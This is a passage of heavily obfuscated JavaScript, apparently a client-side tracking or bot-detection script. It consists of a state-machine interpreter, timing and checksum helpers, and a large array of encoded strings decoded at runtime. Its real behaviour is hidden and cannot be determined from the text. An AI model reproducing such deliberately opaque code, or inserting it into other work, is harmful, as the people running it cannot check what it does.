ME=Qg[xJ[xK[xd]][xd]];var TE=FQ(BC,[fS,ME,xK[w7],Z0(UX,n6[nX(n6.length,w7)])]);Ld+=TE;xK=xK[xd];fS-=Yj(AU,[TE]);}else if(VO(xJ[xK][tE[VX]],Xs[tE[w7]])){var ME=Qg[xJ[xK][xd]];var TE=FQ.apply(null,[BC,[fS,ME,xd,Z0(UX,n6[nX(n6.length,w7)])]]);Ld+=TE;fS-=Yj(AU,[TE]);}else{Ld+=mA(VU,[UX]);UX+=xJ[xK];--fS;};++xK;}}break;case Uz:{ct=nX(OI,n6[nX(n6.length,w7)]);R7-=Z8;}break;case Bw:{var HH=kX[HZ];var lg=kX[wT];var hl=kX[tL];var fv=kX[vz];if(VO(typeof HH,vE[Hk])){HH=cJ;}var Hg=Z0([],[]);R7=B;}break;case T9:{R7-=Wf;C1=nX(JJ,n6[nX(n6.length,w7)]);}break;case wf:{var PF=kX[HZ];var I1=kX[wT];n6.push(lB);var ZK=[];R7=lL;var rI=mA(Ox,[]);}break;case Wn:{var OI=kX[HZ];R7+=Ur;var Od=kX[wT];var X1=kX[tL];var nt=kX[vz];if(VO(typeof X1,F1[Hk])){X1=b5;}var Q6=Z0([],[]);}break;case GR:{var sB=kX[HZ];mk=function(Xb,KH){return FQ.apply(this,[QC,arguments]);};return w2(sB);}break;case Rz:{R7=jM;if(dW(Ib,dG.length)){do{var YB=Nk(dG,Ib);var UJ=Nk(Zb.rz,tg++);FY+=mA(VU,[Av(Kk(Gv(YB),Gv(UJ)),Kk(YB,UJ))]);Ib++;}while(dW(Ib,dG.length));}}break;case QC:{var dS=kX[HZ];var Ol=kX[wT];var GG=Z0([],[]);var gG=pW(nX(dS,n6[nX(n6.length,w7)]),nF);var lE=m2[Ol];var Dm=xd;R7+=w9;}break;case mn:{var l5=kX[HZ];var n5=kX[wT];var JJ=kX[tL];var vY=kX[vz];if(VO(typeof n5,fA[Hk])){n5=Qq;}R7=T9;var Z1=Z0([],[]);}break;case P:{var JE=kX[HZ];R7+=cL;var WS=xd;}break;case Zz:{var KF=kX[HZ];var V2=xd;R7+=Qh;}break;case BC:{var fS=kX[HZ];var xJ=kX[wT];var xK=kX[tL];var gt=kX[vz];R7+=gU;if(VO(typeof xJ,tE[Hk])){xJ=Pl;}}break;case bZ:{var Xv=kX[HZ];var pb=kX[wT];R7+=WC;var Cv=kX[tL];var FY=Z0([],[]);var tg=pW(nX(Cv,n6[nX(n6.length,w7)]),SH);var dG=Jl[Xv];var Ib=xd;}break;case qx:{var zG=kX[HZ];Zb=function(NF,pK,qJ){return FQ.apply(this,[bZ,arguments]);};return Yl(zG);}break;}}};var Lv=function(UF,Rg){return UF/Rg;};var VF=function(){if(Xs["Date"]["now"]&&typeof Xs["Date"]["now"]()==='number'){return Xs["Date"]["now"]();}else{return +new (Xs["Date"])();}};var Nk=function(gH,MW){return gH[RB[Hk]](MW);};var Ym=function(Qb){if(Qb==null)return -1;try{var Lg=0;for(var xS=0;xS<Qb["length"];xS++){var WF=Qb["charCodeAt"](xS);if(WF<128){Lg=Lg+WF;}}return Lg;}catch(ES){return -2;}};var Rl=function(){return ["0*\x3f\bWV\'N0IY71q","2\fQY:T9","5Z:"," 0\rDP_;G:","&38!GG!R<_\rOY\x3f\x07\b^TJjs","N\"\n$","X$S","P\"\n>\n\"8","\t^7\vlK#<\v^P7\rr6I\v%*B\\\x07ZSck+>\rVP71D0XJ\x3fcOSF\\] 9e2FF:S7\v1J\v\"c`ZSGRrD\t*\"8L","V\'E>`;U","T\r{&\n9\n)}2^\x404^<\vCE\"-II","\v\b(0","\n=\"<]GR F7_X\x3f0","86-\x07\\Q6S_\x3f^_","qc/\b\x3f<$)\v\x40e!X\x3f[*",";X^I]U,\n\b","&.EHTGS-","\x3fPW\x3fR!","[\\n","=DJ$4\'I","!2GX6Y&","D[N1\x3f8&/\vBA",",BUBMH","n\nnU","$\b0.","9D Ml",":^TTMS3","dojbu&\x001\x07_P=C","XZUIY7","9\rmQ:D","=obh{\v-1\x00\'\b-bdd~\b{s-!O_BH[+\r \x07(3\rBD!D&^([S/\rLr\b\nt\\Bd\x40","1O=sJ2-3CZT\x40Z\"SM;\r&\x07._V5[\r{,CF\x3f","\b/","=7.\x07","28\x00Y\\\'p7_MF3\x07\'_","8Etvd6_6=(HYx9%:&,/sT%zj0f^9\x00>2Lfmk\r\n%qQUq6tkL=\ryIx&&5*v5*Wt9hN9HSEK}\rP4x\f8 V5Y;meb#O$h^aJ\bWVb4s7i*je0&mu{$ \nqQUS6vL\x3f\rzFZ&%5$v:&Wv6NN9H\\cK~\'P:x\f\x3f8#|5o;meb6O+|^f`\bW\x009Vs4Q7jxe8&mo$\n%qQUq6qC=\rxIx&!5*v:*Wt9hNHSAK}\rP<x\f8$|5A;meb\'O$h^dZ\bWVd4s7o:je&muk$ \bRqQUy6vL9zzI\v&%5<v:&Wp9VN9H\\cKy\'P:x\t8#|5o;mOb6E+J^f`\b\vW9Vs47jhe8&hOo$,\n%qQUq6t&L=\rvIx&\"*v:Wt9hN9HSsK}\rP2x\f8\'\v5I;meb%O$h^aJ\bWVt4s7n*jo&mub$ \t%qQUW6vL87zIl&%5*v:&Ws76|N9H\\cKy\rP:x\t8#|5o;nb6O$^^f`\bW\x009Vs;U7jie8&h_o$\n\n%q\bQUq6v&C0=u}Po}\x00\x07}\r0p%F>mj9H~md~25\x072QUv0~\x07^mb6]WN}R&%+(&SE`v%jjo$mzmt]\b):#Q;V$fmGC4nJY}\x007/\"Ht}Jaj!6=\x00O\bkK}%:\n\x07)2ZEtV5vs>\'&,CzQYy%\n*1+Z$u<jmh804mzm`s%SPdjv8Etv#];mHe6=fhhh.%:\n*2st}+I-mj5wE\\oo}.1 \b[UqvaM`6O$hAfovw\x00M*2#qf\x07](jvX\f I-H|Ne} %:\n-n`Vvj|D4mxCBo)%6\n*6\tBvNI`=mU}{S4&\n*._}vacH6=-vnNIt%:%$#st=_aB9kA\'I-mzfjl\rP:<*^f5jmj9S0mzf\x40Tp\x00*#qvj5DyK5VDo}+\b<*_6vjn~.jY}\v#)&3(ZP\nX])ij%mzfjQ{%:\n\x07)2QUqv}OE%azeP95#ytjiOc=mzmbe %:\n\x00uhMD%$(c\\4=mzeHq%\tX**!v","y;MG:IIZQjD<yK\t4Wv<Y<N=X!\x40^Cl/f\"+}J\x07~U;_w","zDZU5#\t/8F","\fh>J-X|71oTIHU1\t",".CAQGO*\'1$ZT=P7","JRIOP/7$\b","nMct","m","-G^^[L","wJ-UE5>\b&^ZSAN","/1c]eGN7\f","rIX]/\r\b$/QA6EY,CY","JKDH","]\rvW","\"[%2\\Q\x3fR bOD;\x07\t7I_g\"[*51o","","3zZKm]/\x07\'\n18","\'h7E","_FV<B.YG7,BmNKK0!*\t)8","!R\x3fD(Ij:95IUSbU0%7.","*\rFa!V1\x40","/XZ",";C&[-y","),:+\\A","SAp,9($.\x07",">5MWNJ\".5)BFZsD\"Y;MOv-RSKN\".K,3FT=T7TeEv\'II\x07ZSck18SW\x3fR~\v0CE{1MB\x07A^)\x3fe0AAs_3];\fJv,/:AYHB*9\n12oz\x3fN*DD2Y","8)FP","VX","HSK]/\x070:\v\\x2Y;[+\x40J\"-","JA^*\b","h^QG_&+\t\"+)F\\<Y];B_","]\fsV","\\E","G:D0Ie#&^","G<B<O","OWNKR73/-","Jn\t)M+BH\"-\fO\\8\x3f73BF\bqQ\'E=XB9^~O^^Y,[(\x3f\r^u!R3ND:UA~XBWKS%D(2\'2\\\'R J*CYi\t-OONARkR0 )\x40[sC+[;CMvyJNIMH*\vcl&WA&E<\v*\n\rt\t-OONARaYF\x3f58\rT\x00N\x3fI1\x40\rpR CUTZN6\x07$x`_aL>U=Gx\n_wJAUVEAPm\t$*)BPl!R3ND:UF7UKBAZcgm/KOS&Y1_7CEvTjWR]Yc9&)\x40\tGnQ\'E=XB9TjWIBZI1\n[.~+\x406\n)VrB&OO\t^N,\x3f58N]\b=:J-c\\8\',\\^UZEo\rF\t/8F7R4B0I{$\f&^O^R\x40%(,2\fAE~NwW_\r!~IQOP6g\nxG[0C;D0k3ITAo:\t$\x07z_W<[hP#\x00^kR*X^UOH,\x077I\vFP!V&D,\x075JmMH^\x40_\n9\n12NIqwJ-UE5>\b&^ZSANaHv\nk)\raA!^<L\nML*\v^lOH}H1\r,\x3f$:\x40\tS&Y1_7CEvT7\x00I\vK8\x3f73B}W9R1_pHN0&|IH^Y1ci/NIC2[\'NdI\x073\t.IIFLP&^Z{G&2\fT\\4B J<\x40NlVLo[INZ]!\bqJu KA\bEV*^R-T8Q\f>\x07\x3f\b-uN5\n4^0O_\x3fkXUYj\t.0/\fA\bE;QV0 XRH\x400Lgi8N\\(A3Y~C$QZ1KUAH,;e4\fAA2Y1N1J\v HyZFs!(k>WT\'RzDp\\Y97UKB\x076Y.e7J\\I/le^N\"-\fROa;%*6\x07(A3G+I_\boIR\x07AjH6\r03F\\<YrCvX\x07$[jWOUWG1>+&KE6\rpE1^F7^oMI\x40Hm\x07\'\x07m/NW.J1J*OC~U8^^S[N-2 g\x40F]!X%\trMY1M\b>QFB\x00K1\vv~+\x40#\n)VeJ^8\b*CU\x07Xj-+>[Z=+wWV0 XRH\x40\'LR03<RnL/8LzPkJNIMH*\vcB>/\x07F\x40!Yr_6EX+^UxZZUQ~+!&)LUP\'g D*C_/\x07\fJPQeBcmJihz{)\n\r!VA~BA \'C2qu5) cNC\x00L1\v$<-\x07C}G D*C_/\x07~cYMK_7J9$)\x07Rz\f4^0O_\x3fciS\x07GF.1NA;E=\\|\x00\t$\b6^Us%\v\t\n&5JS&Y1_7CE~U8JSNoL>&)\v][{C{P,I_#cXSN]\r=.8J\x40\'/wQ\n6BXSGS-Dci8KIS&Y1_7CEvT*\x00Z\v[ M\x00=\n7}]{E\tB\x00YzUxE]\fH+<Id`_^\'N\"NwW]7\\%W\tON$H\bv\rk+^\x406\f N*YY8We\nHLV&\x07iVx)JAu==MG:_odxOK\"\riBz8L\x40P X>];Xx(#\"[ZNZm.muG[0C;D0_\fkUBVHaHgi>KO4^0O_\x3fkX\\\x40a92NF&1#lR1IHHBJ&L\bbE15\x07\\{Q\'E=XB9T7\x40A\x00J\"\b.V1qSzJ{\x07vJ^8\b*CUZ8\x3f73B\\qC:Y1[\tzP6\x00XSjc\x07k<U.A3Y~M\x3f_\b+EH\v\fc*\n\r$\x00 NIC2[\'NdJ^8\b*CUZ1M\x00-+>[Z==wWY3\t1BIKKcSc\r03F\\<YzNrC-T7\x00I\vK,MbB8/\x07F\x40!YrJcM7Y\b+IUA,MA$Cl H5B<H*ED8W0kXUYj\r*e3_F&D\"N0HN2$\b\"^ON&9e;\\V\'^=EvC\x07\x3f^\x07*JKD&\x07\x3f+:\x40\bnY{_6^D!W&[b\\N,Si, 3\x07\x40T\'X \v7_\v7&M_^N6\n\"\"K\t\\5pH1A[:\b&H-M\x00\"\rmZG<\x40pcD1CL\x07G\x071>+&SY&Rh]1EOvGP\'CUBs-7u\x07X6C:D:DzR\"^\\G\x07xM\x00=\n7}P}S7G;KJ\"G*JF\x07G5\tkxJS6iB8^\f%N3M$14\fGPhE7_+^Ev>E]\fR&iVx`\x07X6C:D:Nx-XB\x00c0\x3fV s\x40RhR>X;\fB0_^7DIHY~YF.E(8ZZ7)B8\t%3IUCKX9g`_[zC:Y1[\v8J^ CVWBY7iG s\x40RhR|O7_[7+iCDKL7\r%C s\x40RzJ7G-I\t$\b6^U~U&15\rVuR|J<^^&Ta^^S[N-FW.E$/=\npN&IH#-KX]1Dvm)N\x406iB8\t8.MW~\x07U\x3f58KI\\5<;O9|XHCL/.gg\x40A\x40 G7E:IO/H\vM\"vVx-KQZ=C;E+I$\b6^U\\X]/q\bk<U7X<NdI2&QFZT1\v\fiVx`A*G7\rxEkU,AKKKH&\x00Ygk0\x07F]<So\t*DY9\x00^oIF\\[~\x07U*\"tOH5B<H*ED8W#kXU\x07G5\tkx/L_P\'_=OrB\"Y7IIFZS1\x3fP,;JDZ:Src8^&XNU\x401J.\x07 :FPnY\'G2\x00\t\",[&B]\x3fE,)\x07\x40T\'X ,I_#e\nU\x00Q&$xWA&E<\tr^7~ZTNJsH$ci/K\'_ D)kJmA^SFS\'M\x077I78GG=scI\rp_mA^SFS\'YY\x3f72!3Y9E3\x00\\UKBkN1\v\tcI5\x07\\\'R J*CYv&_IAHc\t$,9\x07Tsp\x00;\x07\tqW&XSHJjMW;P3<Zn_zErX\x3f1MOH\\1J9\flf\vTqC:Y1[\tkJA,O^^Yj\x3f73B\x40>R&C1Ht1CLNm\t,V*s\x40RE|O;\x40N1\b&URBPo\x40=\n7}\vZ}V Le^N\"-\fRG\'\v.Tm/9F!R!^2Xe7R\tX]/gk3\x07JAnC|E;T_oIBZI1\nYjVx/L_P\'_=Ox\n$Y&XSHJa\n3gqT!Po]1EOvGUo^CKP&\x3fx3^YG{7$Y&XSHJa92N\x402E50I\\v#3I~U\\S1LY\" /FZ! N-YG\"W0\fUHZ\"\n[$\t/8Fz :IG37II[P/H\vb#(\fQA:X<\v_\f\n\"^UG7\x07&giJi~EEvZeI\tM]7\x07\x07&`i~~EEvZeI\tHU-\'\t2A\b\x07,J01`TDHW&bG15\vA\'E+n0XY\x3fm\\NTF1M-+>[Z=*P c^S\x00_,\t\v\'14\r\\I/L/,_/\x07~UH\\Q\"\bYg 1\x07FPsE|J,K\x07\"Y,AKKKH*\vv8;\\V\'^=E~F\"^\x077DRT\x00H1>%74\x07A\b\bL&Y\'`D5M^1CTS\fAHe\r*/\'SV;\x07*DB%^P7DRT\x00N&\x3fCdmKOS&Y1_7CEv9T7\x40NH7M\x00=\n7}A\bB7J$^&XNU\x401J*\x07)u:Qz\t8YE5,BH:$\re)L\\P+C{Y;X^$\\7RA*5*%m)L^P=P&CwP cI\n-Y>&)\v][sEz%JD$_Gh\x07^Z/,-fK[S{X|H\x3f\x40G~P&UKH6kk+^\x406\n&p;q\x07$Y,B^\ro\x4091(\\!$J2YNk*HNm\x00%x|RG.\f N*YY8WmB^_Z-91(\\N=R*_dmV+\t-OONARc%Sb78GG=L$J2YNl*HX,\nqJu \x40P\'B E~U&7CO^^Y~\x00W\"C\'q\x40QZ=D&Y+O_9^oWMFBI&^g\b*3[R&E3I2IwGj\x00RJa\x07%1/QA<Ep\x07%ZJ:yUDAR%\r>$\x3fWr\x07/rU23\x40Z^`].F-C!qR<N,M_9:6BXSGS-FRgk4uP=R J*CY XRH\x40%(,2\fAzL$J,\fYkU6BXSGS-FFv<-\x07]SsCt\r*H97^NDZS1_\t.0/\f!t,k\x00\x3f|B\x40Y1$(\fQA:X<\tc~R\'EHWB]:*&9![2Z7wQ\x073Y\"^PHI-\x07\"+uN!R&^,B\v&OO\t]Y74\t$*)BPQmd<FN5R0IOw\\S7\v2 AS{vX\t(\f1COHqc~\x00W-C1qR<N,M_9:6BXSGS-FRbG1s\x40Z\'X&R.I&OO\tMN&.C\'tNFHR|J)^J&J6BXSGS-Lb78GG=L\rt\x3f[J\x3fF7QF\vk;J\v912KE6~MvT&7CO^^Yo\x07Wc\r03F\\<Yz%^N\"-\fOOGO>MRgkK[0~&N,M_9A;\x00^\tOO:\nv\r03F\\<Yz_r^\x078[oE\\XS*\x00[{Vx`\v{^o{,CF\x3fjMF\\\"Y.e%JA\' \x070\x00D[jIBZI1\n[.E,.%W[6E3_1^m#7ETINj[q\nk3\x07JA{|_6IE~_6BXSGS-Lb78GG=&:CE3H\bmZZK[YyU%=)JHz/\x07I[kNK.$)\r\x40z4<\x00^z_6BXSGS-LR0 )\x40[sC:B-Q[kNZS\t\"\"NS&Y1_7CE~^\x071IOR\\Ra\x3f) >r6Y7Y\x3fXD$*^>\vK(8V#(\fQA:X<*P c^hLV&\x07clq\x07n\f4D,]7\\-\fRINjU;65J\\hE7_+^EvR1IMB\\O&LRg\r03F\\<Yr_vP0k^\tBY-#Pl&SGsYoNp\\D&_UxE]\x40*\n[9B78GG=&(MG#A-\x00O\tJS-FjZi)\x40P\'B E~X2&H>W.E3<GP \n\x074[$\b,XBWK8\x07%1/QA<EhAr^N%\byJNIMH*\vcl&\vT\'_;Xp\\Y3As\x00OOGOm\n3xmNF]:D|X;B_k*_x]Y-F=,9B\'_;XpHD8AbSFU0J.\x07 :FPnY\'G2\x00_>mA^SFS\'YY%=)\x40A;^!\x3f^Lk*HH+\r\be7$\'\\A!^7XpJD$2 Dt\x07bR-7uSGsErB0\f_>jO~U($/#Fct\r1H7kXSN]1M]mJ,.,S{{ -\x40B5Tr\b7\f807\x00_DZ:SrwQ\x07%3]R\x40_7\r%Cl&Z\\ 6D0IwGG5MI\x07Z7\f8E1/w[\'E;N-w\vY,AKKKH*\vp#u\x40F]!X%\tc\"Y\b:\\^ZT1\v\fkk<U!R&^,B\v\"0IQOP>H\"5<Q]O1N.XB9F%YUDZU,\nS\x3fB>4A;^!:CE3^\b+^TPHx9K7`Z\\ \f4^0O_\x3fcIBRj\t.0/\fT}C+[;\t\",[\vO\"vi/L\\P+CoNrB\rp_mA^SFS\'YY%=)\x40G}V LcZD\x3f\\sR>9C3<[nC:B-_$9-XINKOm\b%\f15O=\toe8^\x075MI\x07G7\f8E1/w[\'E;N-wE\v[~EDAQ3\b\x3f*3Y[S{ D1X\tkJA*OUWp,\x07R91(\\6pN0H\tL%R\tZN:((Wx)\n[F}G N(P cYH\x00_\"\bciSA0_D=zA,XFBPk\rWi\r,3^Y*{=H|\x3fT6\nD\x07G*S\x3f,.LBG6AnBpOJ\"CX\\Y7\t%K u\vV2C1CCHzVLjRAH+\r\be78\\}Q;E\x3f\x40G/; IBZI1\n[.C,s[[2[>RCH\n/_^\x07GZkR0#uZ\\ \"Y;Z\x3fY\"XXObS M\t.0/\fP{^|H\x3fXH>; \x00\x07A&\b\b.,;JVzC:Y1[\v8\vciIUANkF9e.SA6Z7E*\f\\\x3f,YO\x07M]7\x07k7}[[2[>R|\x3fT7DRT\x00L1\rwk;\v\\T\x3f[+g1O$\b6^U\x07K*J\"$1Ky<T{V#QVz1YKSZ6\n\x3f*3JF!)M1^ cISFU0J9\x003\x40\\6D|G;BL\"Qr^\fxIV.B>+\x40=\n&C7_\"BOUGY0\x3fP,;J\\\'E+g1Ok*_W\\Y5B]$E&<^=pM7BJ:CX\x07e\"k-WCoY|M7BJ:CXUJ\"[\"V+f\x00\x40P2\\/V7\n\r~U1IZL\f~Y7g>\r\\A:Y\'N|kUe\nR\tZN:((Wx/DGo\n;8EE7:`TD\bk\rF%)1K\tC2ErJcE\x3fY,AKKKH*\vq8fWA&E<\v\x3f_/\x07~XF\x00]1F9G,bJF]:D|F;XC9AaB^_Zo\"k3\x07JAn^|M7BJ:CX\v^y\"k>\r_E\x3fR&NvM+[,AKKKH&^>&)\v][{C~YwWB0_^7DIHY~YF\x3fE1$W\'_ D)\f_x$IBZI1\nY) <\t\bn\n&*U[3\v\x00aOTIZU-iVx`A*G7*DB%Y&TOZ\"qI78GG=ocX\"\f&SFU0J\t=\n)`Z\\ 3Y9_x$\x00OOGOm\t\x3f*9_G6C\'Y0\x07\"0UBVH~F%gtX[<E\x3fJ2kJ\bmXBWKe]mC15\vA=R*_c^z\x07oJRIGO+^>&)\v][{C{P8CY~1\fIZT*U\x3f<\fFG:R!2IE1n\x00Us_Vfl&SGsRo_6EXx:iUS\\U& 96~4P}Q;E\x3f\x40G/; Z1>+}Z\\ 1D3\\G3kIDAQ3\b\x3f*3NW2Q&N,`D5^P^L>W(\n1>\n\bS&Y1_7CE~U8JTUJ\"[9V15\vA\'E+n0XY\x3fm\x40^IIH+IJp{`R\t~E{P(MYvA7DRT\x00H1>%74\x07An!jiB8Nx:`TD~R0$/B\\\b61D3\\G3,B\x00NHa92_\b=&R.I-1\fT\x40\"p8m8KOG6C\'Y0\fD+\n\b+^TPR&[72:[>N9MGv7OS\x07OH7;gtQ6[7L\x3fXN/HA[R $m)N\x406)Y;X^$\\7DRT\x00X&\b,\n18_I\\\'R J*CYl9T7UKO6\b\n(8X\x40=R*_CHloUBVHaYFv-4X6C:D:\n\r~*_F\\[~\"emKE.J~N#J^8\b*CU\x07K7H\tbm3^Yn\n W\"^\"Y&B\\SFeBS9V1sW[4C:eJD$_\n\"^B\fo\nF%2}#\x40G2NzYwNjG&\x07\x40g&9F\x3f0 \x00Y\x40P\'B E~BV0 XRH\x40-Lgi8N\\<;\x07\x3fP\"8ZZUI~ \"6m<KVnB|]\x3f\x40^3\n\"XXOHj\t.0/\fC<^6\v;_\n\tmHTIK1LbQ/\r_\\ R|Y;_D:kO\tZT&\nS%G*tT\x40=T&B1B\v9_\bjWIBZI1\n[-+>[Z={P(MYvA7DRTY~\t,(8\fFFhE7_+^Ev4\fkUAQ*cC#(\fQA:X<1\x00B\f\n\"^FHm\v;\x07<uPz\f4^0O_\x3fcYS\x07G-Lgi4NG0pE;T_t[\bjQ]R\x40_7\r%K&uN=3\x071\x00BzP \x00SFN,Ygl C<^6\vnV^>CUDAR-\x3fV#(\fQA:X<wW]7\\7T\\jJ*.uJT\x40=T&B1B\v\"_jWMF\\*_\t.0/\fG{|\\,M[~_6BXSGS-Lb#2h!\\7XH>_\bm\\IBX7J.1tQT Rrd^N\"-\fR\x403\v\t\x3fm\x3fA}Cb7\x00_x;XZ6\n\x3f*3JN%V \v*D~TjVF\\WkL>&)\v][sCz%ZJ$WoEFIo\x07W\'G#q]G~]rU\x072[oAP^o!W3G\tfWA&E<\v,x\x00\"\\HI-\x07\"+uN5X e%\x007OSZ3=V1s\fWM\')H\x3f_NvGF1IOR\\RcF-+>[Z={P7Jw_^ CUIK_7\r%I,3B\\T%^5J*CY^&XNU\x40-\'P3<AnY3]7KJ\"mOTI\x40Y $i/_F6Q4N=XB (:\\^\vK7J\t\x3f~/\x07F\x40!Y\tYrkJ|B\f|IJqFwqA*G7W\"E#aqF\vO%(,2\f(E7_+^E~A,I\x07.\t Cm;\\V\'^=E~X\f&XNU\x401LRe7<5B<H*ED8_\bjW]H\\x_R8,)Z\'\"Y;Z\"Y&TOU_\"k[4&D7YKN88\"XZGRc\n=\"<]GzL&0IS\"JNxNIBOW>\x3f73BF2U ^.Xt7YII\f-\'B~>APshY;X^$\\7ZE\\I3Si )\x40[q<J(EL71NTKN%<S4R&c7KC\b1CK^x]/8C\x00\x40T=S!\trF9/I\v\f]1\x07\" >GG6~\t<E_80CS\'iGg-SA5X F|\x00\t&7JTUCj&\b\"+N\x402q\'G2zN$,B\v\fK,MIiGY\x3fa7Y-ED8;0Xz\x07x\x078enXQT RpN0H\tl7YIIHm$mtOC{VwY3\\W^H+\r\bg\n7:_P=C!#\x00Bk\t-OONARkM\x0091(\\23[.\x40R~*_F\\[6\t%6t[nQ\'E=XB9TjWMF\\7Y\x006G7`O\'E+P(MYvA-IL\x07aZ%9 3!S[%V!n\x00Y&XxH\x40H&cI28\x00UYq~EcI1\bTOB\x40O*\vcI uy\fS7I+Kt$\'IIB\\c*\n$IlfN%R<O1^3Y&XkF\\]..m3Lg{v`ht\x0022\x07cixyy#7bG78\fVP!R ;L3,\"^ZJKH&S%E/sfrt\fie2.~dpk~(R6P3<ZnY7\\~cM01I^Im]-8CuqR4R&h1B_3\bkLBL[/VYbG,`\rR6CS*IE%-pk~($/\'(mG6Y6N,IY\t%CN~\r.!2\x00<5N*|J$&X^UUm15*\'vjro~t2>`\v\\Y-\x0097oX]4R&{\x3f^J;\b&^N\x00i\r): \x00=`psy~t2>`ZSZ*\n\'\x07<&WA&E<P9\\^\x00\'CIZ5/7!\\\x40\x3f[~L.Yy3&^^UHm% /\x07\x40I/Y\'G2\x00L&NIUCANyU=+9\r\x40\x07/K<^2\x40\x071\x07\tq~^IJY1\tqk/\x07\\Q6E7YlPW8/QFZHm\n3xkNbG<Z;X;J:TERkM&bE&<Q]{4^0O_\x3fk\x40UKH668tK\tV2D7\vhY3\t1BDHm%i_\x00\x3f\n4^0O_\x3fkX\\GZk%\t9\n<s\vAt!E3RvX7YIIH>L$v\bl!T\x40=T&B1B\"[jWMF\\&Y>\x07)`_F\n=B>Gd^8%EUBJbY2 2f*Z0D2\n\r\",/:AYHB*9\n12oI/C\t\tlB\"\"XTU\fax\rc01\b6)]\x3f^\v8[oEFI~\x3f&g\bx|RYnc*^R-kEK&J*\x07)u}Y7S*\x00kJA1\x40NH\f.\b1u\x07n\n7,I_#xOA&\b\b.K#2r1vB\x3fY\"\x40WKjJ$ tD&\"^-D8Y\n\"\x40NB\x076J.\")\n\bnE{=\nf^G>OZSMTkR0\x07x|RZnC/M7BJ:8XI^UU%LZ(Mc3^Yr\n7,I_#e\nFYm\x3f73JU8N=X7^]~Z\x07N&98;\v\\T\x3f[+P7J:^\b+^TPS>\t.0/\f\x40.Jztrc*\v6BXSGS-Lgl&\vT\')B8\t%*B\\7\v.#}G6C\'Y0\fN~P1\x00QONc\nF\t/8F#E=_1XR&R7ChS\\U-U(\n)1JF}D>B=In[Qr\x00UKH6i$\'7\x07QAq\no0\n\r\"Y,BHS\\I 9Mcu\fA}T=E-XY#\b,^IOQ&MWi&$-\x40\bnY.W|N\"UA~UoN1e\r72Az\rpj,K^;7_-\x07d5mbXg\\/~{E*lO\x00rGk[A\b\x07$0WQz\bY,MRrXR7IHSRj[ci/K\bC<^6\vnQV~(P\fG[HI-\x07\"+uKIA;E=\\~BN!W(:\\^b\\N,Si\"++^\\73_*IF&\\7CCKO7(0/\x07[<YB*IY7&\fRI]H\"\n.E3+\\<E6N,\f_9W&\fRSKN\".Ge3\r\\2E J\'\fD4 XH\x07CI0[#\n38BS\bd+F<CGx\b&^ZSANLRk )\n]Q}{Vv\x070Jf\v]/\x3fJG-`Gob0XGx37IoNCY\v\t&\n1uKG6D=G(IO\x07\b*CUTm&2\fW%\nzE;[\v\b&SAo7%\fmtNK\b=V$B9M_9P\'B\tAO g\fx$LVP%^1NIF9oA^\x00T\"<\n78!][0B Y;BH/[\v~UKOR$,i\x3f_K\x3fV<L+ML3PB\t^P\"$(qL}B!N,mL3\bo`^\x00]3-.64\r\\\'3I,Y[\"_^1IOR\\RaH\x00\x3f+N]F0G\':PW8/\x00O]Lo\bqi1A16FdKW*\t/\x40OM.H.5NGTiO~J(gz\x07yiROXyW,0gOhT3X;\fcM\"_^KR\'FA91(\\\'!_1\\\n\n\"^xs>MW\x3fB8tK!R&^,B\v0 XRH\x40j\t.0/\fA}V\"[2U\"0\x00ZUII.\x3fl {iH\x3f_NvCF7OHm%i)LF}G=X*aN%$IDOP/LeuqAb~X;\x40Mx,_^\x07\x07 \b.KrgSF67E:$\b6^U\x07Z0;Cl \'/w$\b6^U\x07HI-\x07\"+uN!R&^,B\v\"Y3\\W^H+\r\bg\n7:_P=C!#Q\nUk\x00","EHsGQ&\v\x3f_>[C6","7","#0","Qa0","8V","\x3f31","127BE6EJ-I","PA<V","=obh{\v-1\x00\'\b-bdd~\b{s-!O_BH[+\r \x07(3\rBD!D&^([S/\rLr\b\nt\\B`Dx",";\x07$>\x07","I","CY0,","\n_\'\x07$*!7^T B&D.JC &AXABc","(","pQZ)","P\"","&<\fDT ","HB%\x07\"U","\x07&)8W","j.\\G3\':iIUAN","0V>G;Hx3-ENJ","S}DK\"(:Jb+Vkz\x00tGH","6/","IY7,,\x003\x40Z#NJ2YN%","wB*IY71","\x3f\x3f,0\x07HZ=RM8_N\"","\t","\f3SY:SrJ*XN;\x07\bcXT\x07JY0\t>\b1(W=X<7XN$/IN\x40O7(kW+\\<E6N,\f_9W&\fRSKN\".Ge3\r\\2E J\'\fD4 XH\x07CI0[#\n38BS\bd+F<CGx\b&^ZSANLRk )\n]Q}","\f^Mwd","\"8}B=g D.IY\"8&_XUGL7\v\t","=\n)(\x07~P=P&C",";7","b\\N,[.1/QA:Y5\v1NM#\"XRH\x40(8E","(&XkHYo7.","%B","\'","0\b Dy^iY749\n(.#B\\",",IF9\nX^J","2\v\\A6E];B_","+X4","\'X;^j17","/1dOS^n&.1","0^X","\b*3SA","\'\x3f","6Z3B2mO20_","KHP]o**\x078W\\%R6","!R!D2ZN28\f7ETI]","P7_CE\"7","D&J,X\x3f0XZJ^","Z3_=DN%","A3G+Id0","TI\\Y\"\x008$)\x07Q]2Y5N","1\b\x07IMNMY\x07*","OG\x3f7t","FHH&7$\b","4\fVZ$Drf;HB7W,/MBB\\\b,F,3BvL=V\x3fB=\fg\x3fc`RE\\]1","2}f\x07","W3Ztg","7_i$\n&","!d","%GMt","%7D^TGO.\b-A]","Q:D\"J*OC-X","{R*k;)<WG","\n15","3","X&\b,\n18","[&$\x3f)8WA!N","Y;_N\"","/Y^SAS7\f","=mG6D7_ED;\b1EXkGQ*\b\r7\t\x07AA:Y5",":7eUCKD\f","","\v",".$>\nwC6Y&",";","XY5","nY","+ \x3f","#$\f)8BwT!C:\v\x40^1Z-","=DJ$6\b","2\fYP*G N-_","\x3fS[7D","\vB","$;\x3f/\v_\\\'^$N~A^%\\1IOR\\Rc[;,0\vF\\%Rr]\x3f\x40^3Y","OO\\S4","io","3","O ^","\x40","w\x3fX0","Y#\b*A^wB]:\t\"\f-)","5\x07-","\'=idebi","^7","OUGR$","O&\x07\t.","Z\"\t\'","-\x40l;_:","6\x07KQ<\x40<","9\rW","5IUCANq","vCY\x3f7MONARyD\v$1/[Az","YE2C:q\v3\f*^^Tz1\rWk[t}$WWsbk\fnMLs\v{0\x40","~AI.K1U:Y","","\x403","A","h</\n9\x00","c","Y/.1fL#R","","%\b)(WF","]E.\'","O&\n6.UP","{rP~wE75IDAX&9[6","sWL&!\t97","1-X^C","3^TDKO0%\x3f52Fg6D","S;X.M_59;O^WZU,\n","]_1\r\v\x3f",";F+\x40","\rm","kb","6I\v\x3f1MOH\\\'\v